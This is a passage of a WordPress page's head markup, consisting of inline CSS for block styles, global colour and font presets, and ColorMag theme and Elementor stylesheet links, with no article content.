footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:700;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:600;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19921-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/post-19921.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/global.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://dmoitry.com/wp-content/themes/colormag/style.css?ver=1768892717' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
